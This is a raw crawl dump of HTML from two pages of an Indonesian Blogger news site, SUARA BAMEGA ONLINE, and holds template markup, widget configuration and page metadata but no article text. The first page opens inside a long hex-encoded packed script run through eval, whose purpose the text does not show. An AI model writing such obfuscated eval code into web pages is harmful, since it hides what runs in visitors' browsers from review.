x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x64\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x4b\x28\x31\x43\x2c\x31\x44\x2c\x31\x78\x2c\x31\x46\x2c\x31\x45\x2c\x31\x54\x29\x7b\x31\x45\x3d\x31\x4b\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x44\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x45\x28\x32\x30\x28\x31\x78\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x44\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x45\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x42\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x32\x34\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x33\x30\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x38\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x33\x7c\x5f\x30\x78\x37\x65\x31\x66\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x31\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x32\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x35\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_jbOIec);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4OfjI7W72OskNObz1BCcykXYLcmw:1769431020341';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1744660181184891319','//www.suarabamega25.com/2018/11/pengakuan-bos-paparazi-ada-yang-aneh.html','1744660181184891319');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1744660181184891319', 'title': 'SUARA BAMEGA ONLINE', 'url': 'https://www.suarabamega25.com/2018/11/pengakuan-bos-paparazi-ada-yang-aneh.html', 'canonicalUrl': 'http://www.suarabamega25.com/2018/11/pengakuan-bos-paparazi-ada-yang-aneh.html', 'homepageUrl': 'https://www.suarabamega25.com/', 'searchUrl': 'https://www.suarabamega25.com/search', 'canonicalHomepageUrl': 'http://www.suarabamega25.com/', 'blogspotFaviconUrl': 'https://www.suarabamega25.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22https://www.suarabamega25.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - RSS\x22 href\x3d\x22https://www.suarabamega25.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1744660181184891319/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22https://www.suarabamega25.com/feeds/7054069918718565542/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '7054069918718565542', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin0qcsofNGv2zx9K1YorRgqQXNeTgDvrbOfGRsKiOl_VvokCWMFJ433vQbJ7T2XZjPtSFtIpOhhEEMGRko3FIsObggOneAy2PNdDZJ4T30aABPsoPl5mMjHAYemEGZZyG11dqiDu_0V5Y/s72-c/021569300_1542285080-Diana_1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin0qcsofNGv2zx9K1YorRgqQXNeTgDvrbOfGRsKiOl_VvokCWMFJ433vQbJ7T2XZjPtSFtIpOhhEEMGRko3FIsObggOneAy2PNdDZJ4T30aABPsoPl5mMjHAYemEGZZyG11dqiDu_0V5Y/s1600/021569300_1542285080-Diana_1.jpg', 'pageName': 'Pengakuan Bos Paparazi: Ada yang Aneh soal Kematian Putri Diana', 'pageTitle': 'SUARA BAMEGA ONLINE: Pengakuan Bos Paparazi: Ada yang Aneh soal Kematian Putri Diana', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Pengakuan Bos Paparazi: Ada yang Aneh soal Kematian Putri Diana', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin0qcsofNGv2zx9K1YorRgqQXNeTgDvrbOfGRsKiOl_VvokCWMFJ433vQbJ7T2XZjPtSFtIpOhhEEMGRko3FIsObggOneAy2PNdDZJ4T30aABPsoPl5mMjHAYemEGZZyG11dqiDu_0V5Y/s1600/021569300_1542285080-Diana_1.jpg', 'url': 'https://www.suarabamega25.com/2018/11/pengakuan-bos-paparazi-ada-yang-aneh.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7054069918718565542}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'atas posting', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tab1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tab2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'tab3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-sec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.suarabamega25.com/2018/11/pemkab-kotabaru-gelar-pemecahan-rekor.html
body_size: 38481
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.suarabamega25.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.suarabamega25.com/2018/11/pemkab-kotabaru-gelar-pemecahan-rekor.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="https://www.suarabamega25.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SUARA BAMEGA ONLINE - RSS" href="https://www.suarabamega25.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="https://www.blogger.com/feeds/1744660181184891319/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="https://www.suarabamega25.com/feeds/7285726738324031962/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjnbLfrFWJmZ3Tp1IaWUK7FluXOxhBx3A7nSg9ZtjHlgHEZp547RnTpGQKSt-OEidwI1A6WMlPNfgP6s3-5R4DprswT6rSpCwHZiKEqpGMyhgYQmjSqXG23Oe45hg4Wfw5AXJ-vX4CyBk/s1600/IMG-20181125-WA0003.jpg' rel='image_src'/>
<meta content='http://www.suarabamega25.com/2018/11/pemkab-kotabaru-gelar-pemecahan-rekor.html' property='og:url'/>
<meta content='Pemkab Kotabaru Gelar Pemecahan Rekor MURI Pemberian Makan Kroket Labu Kuning ' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjnbLfrFWJmZ3Tp1IaWUK7FluXOxhBx3A7nSg9ZtjHlgHEZp547RnTpGQKSt-OEidwI1A6WMlPNfgP6s3-5R4DprswT6rSpCwHZiKEqpGMyhgYQmjSqXG23Oe45hg4Wfw5AXJ-vX4CyBk/w1200-h630-p-k-no-nu/IMG-20181125-WA0003.jpg' property='og:image'/>
<title>
Pemkab Kotabaru Gelar Pemecahan Rekor MURI Pemberian Makan Kroket Labu Kuning  - SUARA BAMEGA ONLINE
</title>
<!-- Description and Keywords (start) -->
<meta content='Kabupaten Kotabaru Saijaan Bamega Kalimantan Selatan Indonesia' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Pemkab Kotabaru Gelar Pemecahan Rekor MURI Pemberian Makan Kroket Labu Kuning ' property='og:title'/>
<meta content='http://www.suarabamega25.com/2018/11/pemkab-kotabaru-gelar-pemecahan-rekor.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjnbLfrFWJmZ3Tp1IaWUK7FluXOxhBx3A7nSg9ZtjHlgHEZp547RnTpGQKSt-OEidwI1A6WMlPNfgP6s3-5R4DprswT6rSpCwHZiKEqpGMyhgYQmjSqXG23Oe45hg4Wfw5AXJ-vX4CyBk/s1600/IMG-20181125-WA0003.jpg' property='og:image'/>
<meta content='SUARA BAMEGA ONLINE' property='og:site_name'/>
<meta content='https://www.suarabamega25.com/' name='twitter:domain'/>
<meta content='Pemkab Kotabaru Gelar Pemecahan Rekor MURI Pemberian Makan Kroket Labu Kuning ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjnbLfrFWJmZ3Tp1IaWUK7FluXOxhBx3A7nSg9ZtjHlgHEZp547RnTpGQKSt-OEidwI1A6WMlPNfgP6s3-5R4DprswT6rSpCwHZiKEqpGMyhgYQmjSqXG23Oe45hg4Wfw5AXJ-vX4CyBk/s1600/IMG-20181125-WA0003.jpg' name='twitter:image'/>
<meta content='Pemkab Kotabaru Gelar Pemecahan Rekor MURI Pemberian Makan Kroket Labu Kuning ' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        IVERO
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
